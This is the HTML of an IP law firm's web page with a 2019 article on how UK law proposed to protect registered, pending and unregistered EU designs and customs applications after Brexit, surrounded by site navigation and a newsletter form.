						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/brexit-no-deal-designs" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs&text=Post%20Brexit%3A%20designs%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs&title=Post%20Brexit%3A%20designs%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Post Brexit: designs%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">Post Brexit: designs</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">08 März 2019</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs&text='Post Brexit: designs'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs&title=Post Brexit: designs" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Post Brexit: designs'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">To help businesses prepare, the UK Parliament has drafted legislation (The Trade Marks (Amendment etc) (EU Exit) Regulations 2018) that will ensure that EU designs will continue to be protected and to be enforceable in the UK by providing an equivalent design registered in the UK. The legislation is likely to be passed and will come into force on the date the UK exits the EU, whenever that may be.</p>
				
												
																	

								<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">Latest Brexit updates and advice</h3>

						<p>This article was published in March 2019: for our latest Brexit advice please read our <strong>Post Brexit Intellectual Property Rights</strong> guide.</p>

													<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/post-brexit-ip"  class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
			
			<div class="page__text s-body  s-body--de">
				<h1>Registered Community designs<br /></h1>
<p>The UK Government has confirmed through proposed legislation that it will ensure that an equivalent enforceable registration will be provided for existing registrations which are fully published. The above proposed legislation will also apply to international (Hague) design registrations on the exit date, which designate the EU, and which are published and deemed accepted by the EUIPO. The creation of the equivalent design registration in the UK will be at minimal administrative burden. The registered owner will be informed that a UK right has been granted, but will have the option to opt out.</p>
<h1>Pending registered Community designs</h1>
<p>For Community designs which are pending at the time of the actual exit from the EU, or which are registered but not yet published (as a result of deferred publication), the UK Government has proposed legislation which will provide an option for the applicants to apply for the same protection in the UK within a period of nine months from the exit date, maintaining the date of filing (and, it is anticipated, priority) of the EU application. This proposed re-application process will also seemingly apply to international (Hague) design registrations on the exit date, which designate the EU, and which are either unpublished; still at the application stage; or which are not yet deemed accepted by the EUIPO.</p>
<h1>Unregistered Community designs</h1>
<p>The UK Government has confirmed that any unregistered Community design right arising before the exit date will continue to be valid for the remaining period of protection. In addition, the UK is proposing a “supplementary unregistered design right” which mirrors the features of the unregistered Community design; this is a welcome proposal as it should mean that design features including surface decoration (for example, 2D logos) can be protected under unregistered design law in the UK going forward.</p>
<h1>New UK registered designs</h1>
<p>It has been made clear that the filing of a new UK trade mark or design application, in the designated nine month period, will be at the usual cost and subject to the usual application processes in the UK.</p>
<h1>Customs applications for action (AFAs)</h1>
<p>UK national and EU Customs AFAs granted by the Customs authorities in the UK will continue to remain in place in relation to the UK only. Any EU AFAs granted by the Customs authorities of another EU member state will no longer cover the UK. Importantly, EU AFAs granted by the UK Customs authorities will no longer cover remaining member states of the EU post Brexit.</p>
			</div>

						
								
											</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-copyright" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Post Brexit: copyright</h6>
    				<span class="article-list__meta">08 November 2018</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-tm" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Post Brexit: trade marks</h6>
    				<span class="article-list__meta">25 September 2018</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-exhaustion-rights" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Post Brexit: exhaustion of rights</h6>
    				<span class="article-list__meta">25 September 2018</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
			
									
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/brexit-no-deal-designs",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-wzxxnj" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-wzxxnj&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-wzxxnj&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit 